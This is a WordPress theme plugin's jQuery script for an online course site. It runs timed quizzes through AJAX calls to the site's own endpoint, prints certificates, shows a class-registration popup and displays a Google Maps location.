request_url: https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7
body_size: 3157
content:
jQuery(document).ready(function() {

	var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
	var currentWidth = window.innerWidth || document.documentElement.clientWidth;

	jQuery(window).on('load', function(){
		jQuery('.dt-quiz-timer').each(function(){
			if(jQuery(this).hasClass('dt-start')){
				jQuery(this).trigger('activate');
			}
		});
	});

	jQuery( 'body' ).delegate( '.dt_print_certificate', 'click', function(event){
		var browser = jQuery.browser;
		if(browser.mozilla) {
			var printBlock = jQuery('.dt-sc-certificate-container');
			window.print();
		} else {
			jQuery('.dt-sc-certificate-container').print();
			event.preventDefault();
		}
	});


	jQuery( 'body' ).delegate( "#dt-start-quiz", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data:
			{
				action: 'dt_ajax_start_quiz',
				course_id: course_id,
				lesson_id: lesson_id,
				quiz_id: quiz_id,
				user_id: user_id
			},
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {
				jQuery('#dt-quiz-questions-container').html(response);
				jQuery(window).on('beforeunload', function(){
					return object.onRefresh;
				});

				jQuery(window).on('unload',function(){
					jQuery('#dt-complete-quiz').trigger('click');
				});
				start_timer();
				jQuery(".dt-question-options ul li img").on('click',function(e){

					if(!jQuery(this).parents("ul").hasClass('disabled')) {

						jQuery(this).parents(".dt-question-options").find("li").removeClass('selected');
						jQuery(this).parents(".dt-question-options").find(".multichoice-image").removeAttr('checked');
						jQuery(this).parents('li').addClass('selected');
						jQuery(this).next('input').attr('checked', 'checked');

					}
					e.preventDefault();

				});
			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	jQuery( 'body' ).delegate( "#dt-submit-question", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			question_navigator = jQuery('#dt-quiz-attributes').attr('data-question_navigator'),
			current_question_num = jQuery('#dt-current-question-num').val(),
			current_question_id = jQuery('.dt-question:visible').find('#dt-current-question-id').val(),
			question_total = jQuery('#dt-questions-total').val();

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=frmQuiz]').serialize() + '&action=dttheme_show_answers_and_explanation_single&course_id='+course_id+'&lesson_id='+lesson_id+'&quiz_id='+quiz_id+'&user_id='+user_id+'&question_id='+current_question_id,
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {

				if(response == 'passed') {

					if(question_navigator != 'true') {
						if(parseInt(current_question_num, 10) == parseInt(question_total, 10)) {
							jQuery('#dt-complete-quiz').trigger('click');
							return;
						}
					}

					jQuery('.dt-question-'+current_question_num).slideUp();
					next_question_num = parseInt(current_question_num, 10) + 1;
					jQuery('#dt-current-question-num').val(next_question_num);

					if(parseInt(next_question_num, 10) <= parseInt(question_total, 10)) {
						jQuery('.dt-question-'+next_question_num).slideDown();
						jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
						jQuery('.dt-sc-quiz-curriculum .dt-sc-question-'+next_question_num).addClass('current');
					}
					if(parseInt(next_question_num, 10) >= parseInt(question_total, 10)) {
						if(question_navigator == 'true') {
							jQuery('.dt-question-1').slideDown();
							jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
							jQuery('.dt-sc-quiz-curriculum .dt-sc-question-1').addClass('current');
						}
						jQuery('#dt-submit-question').removeClass('hidden');
						jQuery('#dt-next-question').addClass('hidden');
					}

					jQuery('.dt-sc-question-counter-container .dt-sc-current-question').html(next_question_num);

				} else {

					jQuery('#dt-sc-answer-holder').html(response);

					if(parseInt(current_question_num, 10) >= parseInt(question_total, 10)) {
						jQuery('#dt-submit-question').addClass('hidden');
						jQuery('#dt-next-question').addClass('hidden');
						if(question_navigator != 'true') {
							jQuery('#dt-complete-quiz').removeClass('hidden');
						}
					} else {
						jQuery('#dt-submit-question').addClass('hidden');
						jQuery('#dt-next-question').removeClass('hidden');
					}

				}

			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	jQuery( 'body' ).delegate( "#dt-next-question", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			question_navigator = jQuery('#dt-quiz-attributes').attr('data-question_navigator'),
			current_question_num = jQuery('#dt-current-question-num').val(),
			current_question_id = jQuery('#dt-current-question-id').val(),
			question_total = jQuery('#dt-questions-total').val(),
			correctanswer_and_answerexplanation = jQuery('#dt-correctanswer-and-answerexplanation').val();

		jQuery('.dt-question-'+current_question_num).slideUp();
		next_question_num = parseInt(current_question_num, 10) + 1;
		jQuery('#dt-current-question-num').val(next_question_num);
		if(parseInt(next_question_num, 10) <= parseInt(question_total, 10)) {
			jQuery('.dt-question-'+next_question_num).slideDown();
			jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
			jQuery('.dt-sc-quiz-curriculum .dt-sc-question-'+next_question_num).addClass('current');
		}

		if(correctanswer_and_answerexplanation == 'true') {
			jQuery('#dt-submit-question').removeClass('hidden');
			jQuery('#dt-next-question').addClass('hidden');
		} else if(parseInt(next_question_num, 10) >= parseInt(question_total, 10)) {
			jQuery('#dt-next-question').addClass('hidden');
			if(question_navigator != 'true') {
				jQuery('#dt-complete-quiz').removeClass('hidden');
			}
		}

		jQuery.scrollTo('#dt-question-list', 800, { offset: { top: -250 }});

		jQuery('#dt-sc-answer-holder').html('');

		jQuery('.dt-sc-question-counter-container .dt-sc-current-question').html(next_question_num);

	});

	jQuery( 'body' ).delegate( "#dt-complete-quiz", 'click', function(){

		jQuery( window ).off( "beforeunload" );
		jQuery( window ).off( "unload" );

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			timings = jQuery('.dt-quiz-timer .dt-timer').attr('data-timer');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=frmQuiz]').serialize() + '&action=dt_ajax_validate_quiz&course_id='+course_id+'&lesson_id='+lesson_id+'&quiz_id='+quiz_id+'&user_id='+user_id+'&timings='+timings,
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {
				jQuery('#dt-quiz-questions-container').html(response);
				jQuery.scrollTo('#primary', 800, { offset: { top: -150 }});
			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	function start_timer() {
		var $quiztime = parseInt(jQuery('.dt-quiz-timer').attr('data-time'));
		var $quiztimer = jQuery('.dt-quiz-timer').find('.dt-timer');
		var $this = jQuery('.dt-quiz-timer');

		var $timercolors = {};
		$timercolors['cyan'] = { 'fgcolor' : '#81164e', 'bgcolor' : '#e2d6c1'};
		$timercolors['cyan-yellow'] = { 'fgcolor' : '#56bdc2', 'bgcolor' : '#e2d6c1'};
		$timercolors['dark-pink'] = { 'fgcolor' : '#f1ad26', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-blue'] = { 'fgcolor' : '#fb6858', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-green'] = { 'fgcolor' : '#e57988', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-orange'] = { 'fgcolor' : '#87342e', 'bgcolor' : '#e2d6c1'};
		$timercolors['light-red'] = { 'fgcolor' : '#105268', 'bgcolor' : '#e2d6c1'};
		$timercolors['magenta'] = { 'fgcolor' : '#ca4f6c', 'bgcolor' : '#e2d6c1'};
		$timercolors['orange'] = { 'fgcolor' : '#838c48', 'bgcolor' : '#e2d6c1'};
		$timercolors['pink'] = { 'fgcolor' : '#453827', 'bgcolor' : '#e2d6c1'};
		$timercolors['white-avocado'] = { 'fgcolor' : '#72723e', 'bgcolor' : '#dddddd'};
		$timercolors['white-blue'] = { 'fgcolor' : '#478bca', 'bgcolor' : '#dddddd'};
		$timercolors['white-blueiris'] = { 'fgcolor' : '#595ca1', 'bgcolor' : '#dddddd'};
		$timercolors['white-blueturquoise'] = { 'fgcolor' : '#08bbb7', 'bgcolor' : '#dddddd'};
		$timercolors['white-brown'] = { 'fgcolor' : '#8f5a28', 'bgcolor' : '#dddddd'};
		$timercolors['white-burntsienna'] = { 'fgcolor' : '#d36b5e', 'bgcolor' : '#dddddd'};
		$timercolors['white-chillipepper'] = { 'fgcolor' : '#c10841', 'bgcolor' : '#dddddd'};
		$timercolors['white-eggplant'] = { 'fgcolor' : '#614051', 'bgcolor' : '#dddddd'};
		$timercolors['white-electricblue'] = { 'fgcolor' : '#536878', 'bgcolor' : '#dddddd'};
		$timercolors['white-graasgreen'] = { 'fgcolor' : '#81c77f', 'bgcolor' : '#dddddd'};
		$timercolors['white-gray'] = { 'fgcolor' : '#7d888e', 'bgcolor' : '#dddddd'};
		$timercolors['white-green'] = { 'fgcolor' : '#00a988', 'bgcolor' : '#dddddd'};
		$timercolors['white-lightred'] = { 'fgcolor' : '#d66060', 'bgcolor' : '#dddddd'};
		$timercolors['white-orange'] = { 'fgcolor' : '#f67f45', 'bgcolor' : '#dddddd'};
		$timercolors['white-palebrown'] = { 'fgcolor' : '#e472ae', 'bgcolor' : '#dddddd'};
		$timercolors['white-pink'] = { 'fgcolor' : '#e472ae', 'bgcolor' : '#dddddd'};
		$timercolors['white-radiantorchid'] = { 'fgcolor' : '#af71b0', 'bgcolor' : '#dddddd'};
		$timercolors['white-red'] = { 'fgcolor' : '#ef3a43', 'bgcolor' : '#dddddd'};
		$timercolors['white-skyblue'] = { 'fgcolor' : '#0facce', 'bgcolor' : '#dddddd'};
		$timercolors['white-yellow'] = { 'fgcolor' : '#eec005', 'bgcolor' : '#dddddd'};

		var $skin = (mytheme_urls.skin != '') ? mytheme_urls.skin : 'orange';

		$quiztimer.timer({
			'timer': $quiztime,
			'width' : 160 ,
			'height' : 160 ,
			'fgColor' : $timercolors[$skin].fgcolor,
			'bgColor' : $timercolors[$skin].bgcolor
		});
		var prevval = '';

		$quiztimer.on('change',function(){
			var $countdown= $this.find('.dt-countdown');
			var val = parseInt( $quiztimer.attr('data-timer'));

			if(val > 0){
				val--;
				$quiztimer.attr('data-timer',val);
				var $text='';
				if(val > 60){
					$text = Math.floor(val/60) + ':' + ((parseInt(val%60) < 10)?'0'+parseInt(val%60):parseInt(val%60)) + '';
				}else{
					$text = '00:'+ ((val < 10)?'0'+val:val);
				}
				$countdown.html($text);
			}else{
				$countdown.html(object.quizTimeout);
				jQuery('#dt-complete-quiz').trigger('click');
				$quiztimer.off();
			}

		});
	}

	// Question
	jQuery(".dt-question-options ul li img").on('click',function(e){

		if(!jQuery(this).parents("ul").hasClass('disabled')) {

			jQuery(this).parents(".dt-question-options").find("li").removeClass('selected');
			jQuery(this).parents(".dt-question-options").find(".multichoice-image").removeAttr('checked');
			jQuery(this).parents('li').addClass('selected');
			jQuery(this).next('input').attr('checked', 'checked');

		}

		e.preventDefault();

	});

	// Class
	if(jQuery().sticky) {
		if(mytheme_urls.stickynav === "enable") {
			if(!isMobile && currentWidth > 767) {
				jQuery(".dt-sc-class-menu-list").sticky({ topSpacing: 110 });
			}
		} else {
			if(!isMobile && currentWidth > 767) {
				jQuery(".dt-sc-class-menu-list").sticky({ topSpacing: 40 });
			}
	  	}
	}

	jQuery('a.classCustomScroll').on('click',function (e) {

		e.preventDefault();

		jQuery('.classCustomScroll').removeClass('dt-sc-current-class-menu');
		jQuery(this).addClass('dt-sc-current-class-menu');
		var toDiv = jQuery(this).attr('href');

		if(mytheme_urls.stickynav === "enable") {
			var toDivOffset = parseInt(jQuery(toDiv).offset().top, 10) - 70;
		} else {
			var toDivOffset = parseInt(jQuery(toDiv).offset().top, 10) - 10;
		}

		jQuery('html, body').animate({
			scrollTop: toDivOffset
		}, 1400);

	});

	jQuery( 'body' ).delegate( '.dt-sc-class-registration-btn', 'click', function(){

		var $classid = jQuery(this).attr('data-classid');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data:
			{
				action : 'dttheme_show_class_registration_form',
				dt_classid : $classid,
			},
			success: function( data ){

				jQuery('body').append( '<div id="dt_class_regform_popup" style="position:fixed;" class="dt_class_regform_popup">' + data + '<div class="dt_class_regform_popup_blocker"></div></div> ' );

			}
		});

	});

	jQuery( 'body' ).delegate( '#dt-sc-class-registration-form', 'submit', function(){

		var $classid = jQuery(this).attr('data-classid');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=dt-sc-class-registration-form]').serialize() + '&action=dttheme_process_class_registration_form',
			beforeSend: function(){
				jQuery('.dt-submit-regform').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span> ' );
			},
			error: function (xhr, status, error) {
				confirm('The page save failed.');
			},
			success: function( data ){

				jQuery('.dt-sc-class-registration-form-container').append( '<div class="dt-sc-hr-invisible-small"></div><div class="dt-sc-success-box">' + object.registrationSuccess + '</div>' ).find('.dt-sc-success-box').hide().fadeIn('slow');
				jQuery(".dt-sc-class-registration-form :input").prop("disabled", true);

			},
			complete: function(){
				jQuery(".dt-submit-regform span").remove()
			}
		});

		return false;

	});

	jQuery( 'body' ).delegate( '.dt_class_regform_popup_blocker, .dt-close-regform, #closeButton', 'click', function(){

		jQuery( '#dt_class_regform_popup,.dt_class_regform_popup_blocker' ).remove();

	});

	if(jQuery("div#dt-sc-onsite-map").length ) {

		var $title = jQuery("div#dt-sc-onsite-map").data("title");

		var $lat = jQuery("div#dt-sc-onsite-map").data("lat");
			$lat = ( jQuery.trim($lat).length > 0  ) ? $lat :  "-37.80544394934272";

		var $lng = jQuery("div#dt-sc-onsite-map").data("lng");
			$lng = ( jQuery.trim($lng).length > 0 ) ? $lng : "144.964599609375";

		var myLatlng = new google.maps.LatLng($lat,$lng);
		var mapOptions = {
			zoom: 8,
			center: myLatlng,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		}

		var map = new google.maps.Map(document.getElementById('dt-sc-onsite-map'), mapOptions);
		var marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
			title : $title
		});

		var infowindow = new google.maps.InfoWindow({
			content: $title+"<br>"+jQuery("div#dt-sc-onsite-map").data("address")
		});

	  google.maps.event.addListener(marker, 'click', function() {
		infowindow.open(map,marker);
	  });
	}

	// Class Single Page Toggle
	jQuery('.dt-sc-class-toggle-switch').toggleClick(function(){ jQuery(this).addClass('active'); },function(){ jQuery(this).removeClass('active'); });
	jQuery('.dt-sc-class-toggle-switch').on('click',function(){ jQuery(this).parents('.dt-sc-class-toggle-frame').find('.dt-sc-class-toggle-content').slideToggle(); });


	// Quiz Curriculum Navigation
	jQuery( 'body' ).delegate( '.dt-sc-quiz-curriculum li a', 'click', function(){

		var $class = jQuery.trim(jQuery(this).parent().attr('class').replace('current', '').replace('dt-sc-', 'dt-'));
		var $question_id = jQuery.trim(jQuery(this).parent().attr('class').replace('current', '').replace('dt-sc-question-', ''));

		jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
		jQuery(this).parent().addClass('current');

		jQuery('#dt-question-list .dt-question').slideUp();
		jQuery('#dt-question-list .dt-question.'+$class).slideDown();

		jQuery('#dt-submit-question').removeClass('hidden');
		jQuery('#dt-next-question').addClass('hidden');

		jQuery('#dt-current-question-num').val($question_id);

		return false;
	});

});